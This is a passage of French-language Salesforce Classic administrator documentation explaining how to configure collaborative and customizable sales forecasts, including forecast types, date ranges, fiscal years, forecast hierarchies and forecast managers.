- **1.** Dans Configuration, saisissez *Paramètres de prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres de prévisions**.
- **2.** Si votre organisation :
	- **•** N'a pas encore de type de prévision activé, cliquez sur **Ajouter un type de prévision**.
	- **•** A déjà au moins un type de prévision activé, cliquez sur **Ajouter un autre type de prévision**. Activez jusqu'à quatre types de prévision.
- **3.** Dans le menu Type de prévision, sélectionnez le nom du type de part d'opportunité personnalisé que vous avez créé en vous basant sur le champ d'opportunité personnalisé. Le chiffre d'affaires est la seule mesure de prévisions disponible pour des prévisions de champ personnalisé.
- **4.** Sélectionnez les colonnes que vous souhaitez afficher dans la liste des opportunités associées sous l'onglet Prévisions pour les prévisions de champ personnalisé. Insérez la colonne Part afin de faciliter la consultation des montants de part dans chaque opportunité pour les utilisateurs des prévisions.
- **5.** Cliquez sur **OK**, puis sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer les types de part d'opportunité :

**•** Personnaliser l'application

Pour afficher la configuration de la prévision :

**•** Afficher la configuration

Pour modifier les paramètres des prévisions

# Définition de la plage de dates de prévision de votre société

Le tableau de cumul Prévisions collaboratives affiche les montants de prévisions pour des mois ou des trimestres individuels, et une plage de mois ou de trimestres, selon vos paramètres de prévisions collaboratives. Six mois ou quatre trimestres est la valeur par défaut.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Si vous utilisez des exercices fiscaux personnalisés, vos périodes ou trimestres personnalisés sont affichés. Les utilisateurs peuvent prévoir jusqu'à 12 mois ou huit trimestres futurs ou passés. Si votre plage de prévisions inclut le mois ou le trimestre en cours, la page Prévisions affiche par défaut le mois ou le trimestre en cours. Sinon, le premier mois ou trimestre de la plage est sélectionné par défaut.

La plage de dates de prévisions s'applique par défaut pour tous les utilisateurs des Prévisions collaboratives. Les utilisateurs peuvent l'utiliser ou définir l'affichage de plages de dates différentes pour leurs propres prévisions. Lorsque des utilisateurs modifient leur affichage de plage de dates de prévisions individuelles, les administrateurs ne peuvent pas les remplacer. Cependant, si vous modifiez l'affichage de la période de mensuel à trimestriel ou de trimestriel à mensuel, la modification s'applique aux prévisions de tous les utilisateurs.

- ATTENTION: Si vous modifiez le paramètre de période de mensuel à trimestriel ou de trimestriel à mensuel, ou si vous modifiez l'exercice fiscal standard, tous les ajustements et quotas sont purgés. Si vous activez les exercices fiscaux personnalisés, la création du premier exercice fiscal personnalisé supprime les quotas et les ajustements dans les exercices fiscaux standard correspondants et successifs. Ces modifications déclenchent un nouveau calcul des prévisions qui peut être long, selon la quantité de vos données.
- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Dans les listes déroulantes, sous Configurer l'affichage des prévisions par défaut, sélectionnez la période de début et le nombre de périodes que vous souhaitez afficher.
- **3.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0) [Modification de l'affichage de votre plage de dates de prévisions](#page-1553-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer des utilisateurs de prévisions :

**•** Gérer les utilisateurs

ET

# <span id="page-2058-0"></span>Sélection des champs affichés dans le volet Prévisions collaboratives d'opportunité

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Conseil: Si vous ajoutez un champ d'opportunité au volet de l'opportunité et qu'il n'est pas visible pour les utilisateurs des prévisions, vérifiez le paramètre de sécurité niveau du champ dans le profil utilisateur et le champ spécifiques. Si la prévision est basée sur ce champ, la colonne Montant prévisionnel indique la valeur du champ, ou la valeur de la part du champ qui contribue à la prévision, quelle que soit la sécurité au niveau du champ.

Lorsque l'utilisateur sélectionne un montant de prévision dans le tableau de cumul, la liste des opportunités qui contribuent à ce montant sont affichées sous le tableau. Les administrateurs peuvent sélectionner jusqu'à 15 champs standard et personnalisés qui s'affichent dans le volet opportunité, pour chaque type de prévision activé. Les utilisateurs affichent les champs sélectionnés en fonction de leurs paramètres de sécurité au niveau du champ. Nom d'opportunité est un champ obligatoire. De plus, nous recommandons d'ajouter Catégorie de prévision au volet.

Lors de la sélection de champs, tenez compte des champs utilisés dans le cumul des prévisions. Une prévision de quantité d'opportunité est calculée en fonction du champ Quantité de l'opportunité, alors que les prévisions de chiffre d'affaires sont calculées en fonction du champ Montant de l'opportunité. Pour les prévisions de chiffre d'affaires des parts d'opportunités, le calcul est basé sur le champ Montant de l'opportunité et sur le pourcentage de part attribué aux commerciaux. Pour des prévisions de champs d'opportunité personnalisés, le calcul est basé sur le montant du champ personnalisé. Pour des prévisions de chiffre d'affaires de familles de produits, le calcul est basé sur la somme du champ Prix total de toutes les lignes d'opportunité de cette famille de produits, alors que les prévisions de quantité de familles de produits sont calculées en fonction du champ Quantité de toutes les lignes d'opportunité de cette famille de produits. Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour personnaliser le volet opportunité :

**•** Personnaliser l'application

:

Pour afficher la configuration

**•** Afficher la configuration

Pour les opportunités sans élément de ligne d'opportunité, ou avec des éléments de ligne sans famille de produits spécifiée, les totaux sont calculés dans la ligne Produits sans catégorie de la page Prévisions. Selon que votre type de prévision utilise la mesure de chiffre d'affaires ou de quantité, pensez à ajouter Montant ou Quantité au volet.

Si votre source de données de prévision est Opportunités ou Familles de produits, le champ Montant s'affiche par défaut. Si vos sources de données de prévision sont des parts d'opportunité, les champs Montant prévisionnel et Parts (%) s'affichent par défaut. Vous pouvez modifier les champs sélectionnés pour chaque type de prévision, même après son activation.

- **1.** Dans Configuration, saisissez *Paramètres de prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres de prévisions**.
- **2.** Cliquez sur le nom du type de prévision dont vous souhaitez modifier les champs d'opportunité.
- **3.** Sous Sélectionnez les champs à afficher dans la liste des opportunités associées, sélectionnez des champs, puis cliquez sur **Ajouter** et **Supprimer** pour les déplacer entre les listes Colonnes disponibles et Colonnes sélectionnées. Pour déterminer l'ordre des champs dans la présentation, sélectionnez des champs, puis cliquez sur **Monter**, **Descendre**, **Haut** ou **Bas**.
- **4.** Cliquez sur **OK**.

CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0)

[Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0)

# Personnalisation des catégories de prévisions

 $\boldsymbol{\boldsymbol{G}}$ Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Une catégorie de prévisions est la catégorie à laquelle une opportunité est associée du cycle commercial en fonction de l'étape de l'opportunité. Les catégories de prévisions standard sont En cours, Maximum, Validation, Omise et Fermée. Vous pouvez personnaliser les noms de catégorie de prévision de votre organisation.

- **1.** Dans les paramètres de gestion des opportunités, accédez à Champs.
- **2.** Cliquez sur Catégorie de prévision.
- **3.** Cliquez sur **Modifier** pour toute valeur que vous souhaitez modifier dans les valeurs de liste de sélection de catégories de prévisions.
- **4.** Saisissez le nom de la catégorie de prévision.
- **5.** Cliquez sur **Enregistrer**.

Les nouveaux noms de catégorie de prévision s'affichent dans les enregistrements d'opportunité et dans les prévisions

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Désactiver la fonctionnalité Prévisions collaboratives

Pour désactiver les prévisions collaboratives, contactez au préalable Salesforce.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Avant de désactiver les Prévisions collaboratives ou l'une de ses fonctionnalités, vous devez connaître les conséquences pour vos données prévisionnelles.

Conseil: La désactivation de certaines fonctionnalités peut entraîner une purge des données de quota et d'ajustement. Par conséquent, envisagez d'exporter vos données avant toute désactivation. Une fois les paramètres modifiés, vous pouvez réimporter les données dans Salesforce. Notez que si vous modifiez votre période de mensuelle à trimestrielle ou de trimestrielle à mensuelle, vous ne pouvez pas réimporter vos données de quota ou d'ajustement dans Salesforce, car les valeurs existantes ne correspondent pas à vos nouvelles périodes.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer des utilisateurs de prévisions :

**•** Gérer les utilisateurs

ET

Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Lorsque des ajustements sont purgés dans les prévisions, les données sous-jacentes sur lesquelles sont basées les prévisions restent inchangées.

CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Définition des paramètres de prévision](#page-2034-0)

# <span id="page-2060-0"></span>Configuration des prévisions personnalisables

# Configuration des prévisions personnalisables

 $\lceil 7 \rceil$ Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Les prévisions de ventes représentent la meilleure estimation possible du chiffre d'affaires que vous pouvez générer. Elles donnent aux gestionnaires et aux responsables une vue d'ensemble de l'activité même si les équipes de vente ne sont pas en contact.

Les prévisions étant universelles, les prévisions personnalisables représentent une solution flexible même pour les exigences les plus élevées. Pour utiliser des prévisions personnalisables, dans Configuration, saisissez *Prévisions (personnalisables)* dans la case Recherche rapide puis sélectionnez **Prévisions (personnalisables)** :

- **•** Cliquez sur **Modifier les paramètres de prévisions de votre société** afin de personnaliser les paramètres par défaut pour votre organisation. Reportez-vous à [Définition des paramètres](#page-2061-0) [des prévisions personnalisables](#page-2061-0).
- **•** Cliquez sur **Soumettre les prévisions par lot pour vos utilisateurs** afin de configurer la soumission par lot. Reportez-vous à [Soumission des prévisions personnalisables par lot](#page-2068-0).
- **•** Cliquez sur **Configurer la hiérarchie des prévisions de votre société** afin de configurer votre hiérarchie des prévisions initiale. Référez-vous à [Configuration de votre hiérarchie des prévisions.](#page-2063-0)

#### CONSULTER ÉGALEMENT :

[Soumission des prévisions personnalisables par lot](#page-2068-0) [Utilisation des gammes de produits](#page-1957-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2061-0"></span>Définition des paramètres des prévisions personnalisables

Une fois que vous avez activé les prévisions personnalisables pour votre organisation, vous devez spécifier les paramètres qui sont les mieux adaptés à votre activité.

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Définissez les paramètres suivants de l'organisation :

- **•** Le paramètre **Agrégation de données prévisionnelles** détermine le type de données affiché dans les prévisions.
- **•** Le paramètre **Vue par défaut du résumé prévisionnel** détermine la gamme de produits par défaut, la date de début, la période et les numéros des prévisions par défaut.
- **•** Le **partage des données prévisionnelles** détermine si les données prévisionnelles peuvent être partagées.

Pour définir les options de prévision :

- **1.** Dans Configuration, saisissez *Prévisions* dans la case Recherche rapide, puis sélectionnez **Paramètres des prévisions**.
- **2.** Sélectionnez Chiffre d'affaires prévisionnel pour inclure le montant du chiffre d'affaires aux prévisions. Si vous désactivez ce paramètre, vous perdez tous les remplacements de chiffre d'affaires dans vos prévisions.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir les paramètres des prévisions :

- **•** Personnaliser l'application
- **3.** Sélectionnez Quantité prévisionnelle pour inclure des quantités aux prévisions. Si vous désactivez ce paramètre, vous perdez tous les remplacements de quantité dans vos prévisions.
- 4. Sélectionnez une période prévisionnelle. Si les exercices fiscaux personnalisés ne sont pas activés, choisissez un cycle de prévision mensuel ou trimestriel (selon la configuration de votre entreprise). La date de départ du mois ou du trimestre est basée sur l'heure GMT. Si les exercices fiscaux personnalisés sont activés, vous pouvez sélectionner un cycle de prévision par période fiscale ou par trimestre fiscal. La période de prévision choisie détermine l'incrément de temps que votre organisation utilise pour les quotas et les prévisions. Si vous choisissez l'option mensuelle, vous pouvez toujours visualiser les totaux par trimestre mais si vous sélectionnez l'option trimestrielle, les prévisions mensuelles totales ne sont pas disponibles. Si vous modifiez ce paramètre, vous perdez tous les remplacements et toutes les prévisions, historique des prévisions inclus.
- **5.** Choisissez une date prévisionnelle qui détermine la manière dont les montants d'opportunité contribuent aux prévisions :
	- **•** Si vous souhaitez que le montant total d'opportunités contribue à la période de prévision de cette date, choisissez Date de clôture de l'opportunité. Si votre organisation n'utilise pas de produits, cette option est la seule disponible.
	- **•** Si vous souhaitez que le montant du produit sur l'opportunité contribue à la période de prévision qui correspond à la date du produit, choisissez Date du produit. S'il n'existe aucun produit pour une opportunité ou en l'absence de date du produit, Salesforce utilise pour la remplacer la date de clôture de l'opportunité des prévisions utilisateur.
	- **•** Si vous souhaitez que les montants planifiés de chiffres d'affaires individuels contribuent aux périodes de prévision qui correspondent aux dates de planification, choisissez Date de planification. Si un produit ne comporte pas de chiffre d'affaires planifié, Salesforce utilise pour le remplacer la date du produit des prévisions utilisateur.
- **6.** Sélectionnez un type de prévision :
	- **•** Choisissez Utiliser la prévision globale si votre société n'utilise pas de produits. Vos utilisateurs disposent d'une prévision et d'un quota pour chaque période. Si votre organisation n'utilise pas de produits, cette option est la seule disponible.
	- **•** Choisissez Utiliser les gammes de produits si vos utilisateurs possèdent un quota et une prévision pour chaque gamme de produits. Reportez-vous à [Utilisation des gammes de produits.](#page-1957-0)
- **7.** Sélectionnez la vue par défaut de vos utilisateurs. Ce paramètre détermine la gamme de produits par défaut, la date de début, la période et les totaux prévisionnels à afficher lorsque les utilisateurs cliquent pour la première fois sur l'onglet Prévisions. Les utilisateurs peuvent modifier leur vue mais la vue par défaut reste identique pour tous les utilisateurs.
- **8.** Activez ou désactivez le partage des prévisions en sélectionnant ou désélectionnant l'option Autoriser le partage des prévisions.

#### **9.** Cliquez sur **Enregistrer**.

Si vous avez activé le partage des prévisions, vous devez choisir qui peut partager les prévisions existantes. Options possibles :

- **•** Demander l'aide d'un administrateur pour le partage des données prévisionnelles : seuls les administrateurs peuvent partager les données prévisionnelles existantes.
- **•** Les responsables de prévisions peuvent partager leurs données prévisionnelles : les administrateurs peuvent partager les données prévisionnelles existantes, et les responsables de prévisions partagent les leurs.
- Remarque: Cette option ne concerne que les prévisions existantes ; cela n'est pas un paramètre par défaut pour votre entreprise. Chaque fois que vous modifiez ou affectez un responsable de prévisions dans la hiérarchie des rôles, définissez qui peut partager cette vue.

Si vous avez choisi de désactiver le partage de prévisions, vous devez confirmer ce choix.

Les prévisions personnalisables comprennent cinq types de rapport standard. Vous ne pouvez pas créer des types de rapport personnalisé avec les prévisions personnalisables.

#### CONSULTER ÉGALEMENT :

<span id="page-2062-0"></span>[Configuration des prévisions personnalisables](#page-2060-0) [Partage manuel d'une prévision](#page-1590-0) [Définition de votre exercice fiscal pour des prévisions personnalisables](#page-2062-0)

# Définition de votre exercice fiscal pour des prévisions personnalisables

Votre exercice fiscal détermine votre cycle de prévisions mensuelles ou trimestrielles, le mois de départ et si l'Exercice fiscal est défini sur l'année de début ou l'année de fin. Par exemple, si votre exercice fiscal commence en avril 2015 et se termine en mars 2016, votre paramètre d'exercice fiscal peut être 2015 ou 2016.



Pour définir votre exercice fiscal pour les prévisions personnalisables :

- **1.** Archivez vos données. Nous recommandons d'exécuter votre exportation de données hebdomadaire ou mensuelle avant de définir l'exercice fiscal, car la modification du paramètre affecte vos données d'opportunité et de prévision.
- **2.** Dans Configuration, saisissez *Exercice fiscal* dans la case Recherche rapide, puis sélectionnez **Exercice fiscal**.
- **3.** Choisissez une période de prévision mensuelle ou trimestrielle en fonction de votre cycle de prévision. La date de départ du mois ou du trimestre est basée sur l'heure GMT.

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour définir l'exercice fiscal :

La période de prévision choisie détermine l'incrément de temps que votre société utilise pour les quotas et les prévisions. Si vous choisissez l'option mensuelle, vous pouvez toujours visualiser les totaux par trimestre mais si vous sélectionnez l'option trimestrielle, les prévisions mensuelles totales ne sont pas disponibles.

- **4.** Choisissez un Mois de début de l'exercice fiscal qui représente le début de votre exercice fiscal.
- **5.** Sélectionnez une option Exercice fiscal basé sur qui représente comment votre société référence un exercice fiscal. Par exemple, si votre exercice fiscal commence en avril 2015 et se termine en mars 2016, sous le nom Exercice fiscal 2016, sélectionnez Le mois de fin. Le dernier mois détermine comment votre société fait référence à cet exercice fiscal.
- **6.** Si vous souhaitez modifier les paramètres d'exercice fiscal des prévisions créées avant l'activation des prévisions personnalisables, sélectionnez Appliquer à toutes les prévisions et à tous les quotas. Cette option modifie vos données de prévision d'historique.
- **7.** Cliquez sur **Enregistrer**.

#### <span id="page-2063-0"></span>CONSULTER ÉGALEMENT :

[la hiérarchie de prévision.](#page-2065-0)

[Configuration des prévisions personnalisables](#page-2060-0)

# Configuration de votre hiérarchie des prévisions

Votre hiérarchie des prévisions répertorie tous les utilisateurs de prévisions et détermine la façon dont leurs prévisions sont transmises au sein de votre organisation. Pensez à actualiser votre hiérarchie des prévisions afin que les responsables des prévisions puissent voir tous les montants prévisionnels de leur collaborateurs.

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Votre prévision repose sur la hiérarchie des rôles par défaut, ou sur la hiérarchie de territoires si votre organisation possède une fonction de gestion des territoires.

Lorsque les prévisions personnalisables sont activées pour votre entreprise, le système génère automatiquement une hiérarchie des prévisions en fonction de la hiérarchie des rôles de votre entreprise. La hiérarchie des prévisions ne se fonde sur votre hiérarchie de territoires que lorsque vous activez la gestion des territoires. Pour personnaliser votre hiérarchie des prévisions :

- **•** Vérifiez que tous les utilisateurs concernés se situent dans votre hiérarchie des prévisions. Si certains devraient l'être et ne le sont pas, reportez-vous à [Activation des prévisions](#page-2064-0) [personnalisables pour les utilisateurs](#page-2064-0).
- **•** Lorsqu'un rôle ou un territoire est assigné à plusieurs utilisateurs dans votre hiérarchie des prévisions, vérifiez que le responsable de prévision est représenté par l'utilisateur approprié. Le responsable de prévision peut être n'importe quel utilisateur au bas de votre hiérarchie des prévisions. Toutefois, pour les niveaux supérieurs, un seul utilisateur doit être choisi en tant que responsable de prévision afin que les prévisions lui soient transmises. Reportez-vous à [Affectation de responsables de prévision dans](#page-2065-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer la hiérarchie des prévisions :

- **•** Personnaliser l'application
- **•** Partagez les vues de responsable de prévision avec les autres utilisateurs. Reportez-vous à [Partage manuel d'une prévision.](#page-1590-0)

Assurez-vous que chaque responsable commercial avec des subordonnés est désigné en tant que responsable commercial dans votre hiérarchie des prévisions. Cela garantit le déploiement de la visibilité des prévisions à tous les niveaux de la hiérarchie.

Si le terme Aucune fonction de prévision apparaît en regard d'un rôle ou d'un territoire dans la hiérarchie des prévisions, cela signifie qu'aucun responsable de prévisions n'a été attribué à ce rôle ou à ce territoire.

Remarque: Lorsque vous supprimez un utilisateur de la hiérarchie des prévisions ou de la hiérarchie des rôles, toutes ses données de quota et de remplacement sont définitivement supprimées.

#### CONSULTER ÉGALEMENT :

[Configuration des prévisions personnalisables](#page-2060-0)

[Configuration de votre hiérarchie des prévisions](#page-2063-0)

[Partage manuel d'une prévision](#page-1590-0)

# <span id="page-2064-0"></span>Activation des utilisateurs pour les prévisions personnalisables

Pour permettre aux utilisateurs d'accéder aux prévisions commerciales, ajoutez-les à la hiérarchie des prévisions et accordez leur l'autorisation Autoriser les prévisions.

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Pour activer les prévisions personnalisables pour vos utilisateurs si votre entreprise n'utilise pas la gestion des territoires :

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Pour afficher la liste des utilisateurs attribués à ce niveau, cliquez sur **Activer les utilisateurs** en regard d'un rôle de ce niveau.
- **3.** Pour activer un utilisateur pour les prévisions personnalisables, sélectionnez l'utilisateur, puis cliquez sur **Ajouter**. Pour désactiver un utilisateur, sélectionnez-le et cliquez sur **Supprimer**.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Lorsque vous supprimez un utilisateur de la hiérarchie des prévisions ou de la hiérarchie des rôles, toutes ses données de quota et de remplacement sont définitivement supprimées.

Pour activer les prévisions personnalisables pour un utilisateur si votre entreprise utilise la gestion des territoires :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur.
- **3.** Sélectionnez **Autoriser les prévisions**.
- **4.** Cliquez sur **Enregistrer**.
- **5.** [Ajouter l'utilisateur à un territoire.](#page-1939-0)

Les prévisions personnalisables comprennent cinq types de rapport standard. Vous ne pouvez pas créer des types de rapport personnalisé avec les prévisions personnalisables.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer la hiérarchie des prévisions :

Remarque: Pour consulter la liste des utilisateurs d'un territoire, sélectionnez le nom du territoire dans la hiérarchie de territoires ou exécutez un rapport sur le territoire. Pour plus d'informations concernant les rapports sur les territoires, reportez-vous à [Rapports](#page-3793-0) [sur les territoires.](#page-3793-0)

Si vous ajoutez plusieurs utilisateurs à rôle ou à un territoire, attribuez un seul utilisateur en tant que responsable des prévisions pour ce rôle ou ce territoire. Reportez-vous à [Attribution de responsables des prévisions dans la hiérarchie des prévisions](#page-2065-0).

#### CONSULTER ÉGALEMENT :

[Configuration des prévisions personnalisables](#page-2060-0) [Configuration des prévisions personnalisables](#page-2060-0)

[Activation de Territory Management](#page-1929-0)

<span id="page-2065-0"></span>[Partage manuel d'une prévision](#page-1590-0)

### Attribution de responsables des prévisions dans la hiérarchie des prévisions

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Après avoir activé les prévisions personnalisables, affectez un utilisateur en tant que responsable de prévision à chaque rôle de la hiérarchie des prévisions. Affecter un utilisateur en tant que responsable de prévision signifie que toutes les prévisions des utilisateurs situés en dessous de cet utilisateur dans la hiérarchie de prévision lui sont transmises. Par exemple, un dirigeant et un assistant peuvent relever du même rôle, mais le dirigeant est le responsable de prévision dans la hiérarchie des prévisions car toutes les prévisions des subordonnés lui sont transmises. Un dirigeant et un assistant peuvent tous deux envoyer des prévisions, mais les prévisions des autres utilisateurs ne sont pas transmises à l'assistant.

Si un rôle de la hiérarchie des prévisions ne comporte pas de responsable de prévision, ce rôle, ainsi que tous ses rôles subordonnés, n'apparaissent pas dans vos prévisions.

Si le terme Aucune fonction de prévision apparaît en regard d'un rôle ou d'un territoire dans la hiérarchie des prévisions, cela signifie qu'aucun responsable de prévisions n'a été attribué à ce rôle ou à ce territoire.

- **1.** Dans Configuration, saisissez *Prévisions (personnalisables)* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Cliquez sur **Attribuer un responsable** ou **Modifier le responsable** en regard d'un rôle afin de lui affecter un utilisateur comme responsable de prévision.

#### Les rôles qui ne sont associés à aucun rôle inférieur n'ont pas de responsables de prévision, sauf si votre entreprise dispose de la fonction de [gestion des territoires,](#page-1371-0) qui prend en charge les responsables de prévision à tous les niveaux.

- **3.** Sélectionnez l'utilisateur à affecter en tant que responsable de prévision du rôle sélectionné. Si aucun utilisateur n'est disponible pour ce rôle, activez l'utilisateur approprié ; reportez-vous à [Activation des prévisions personnalisables pour les utilisateurs](#page-2064-0).
- **4.** Si le partage des prévisions est autorisé, choisissez les paramètres de partage :
	- **•** Choisissez Demander l'aide d'un administrateur pour le partage des données prévisionnelles afin de limiter le partage des prévisions pour cette vue aux administrateurs. Il s'agit de l'option par défaut.
	- **•** Choisissez Les responsables de prévisions peuvent partager leurs propres vues de prévisions pour autoriser l'administrateur ou le responsable des prévisions à partager cette vue.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour configurer la hiérarchie des prévisions :

#### **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Configuration des prévisions personnalisables](#page-2060-0) [Configuration de votre hiérarchie des prévisions](#page-2063-0) [Partage manuel d'une prévision](#page-1590-0)

# Activation des prévisions personnalisables

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

L'activation des prévisions personnalisables pour votre organisation permet à vos utilisateurs de prévision d'afficher et d'envoyer leurs prévisions personnalisables depuis l'onglet Prévisions en fonction des paramètres des prévisions personnalisables. Les prévisions personnalisables comprennent cinq types de rapport standard. Vous ne pouvez pas créer des types de rapport personnalisé avec les prévisions personnalisables.

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**.
- **2.** Cliquez sur **Activer la prévision personnalisable**. Si cette option n'est pas disponible, les prévisions personnalisables sont déjà activées pour votre organisation. Une fois que vous avez activé les prévisions personnalisables, trois nouvelles autorisations utilisateur sont disponibles :

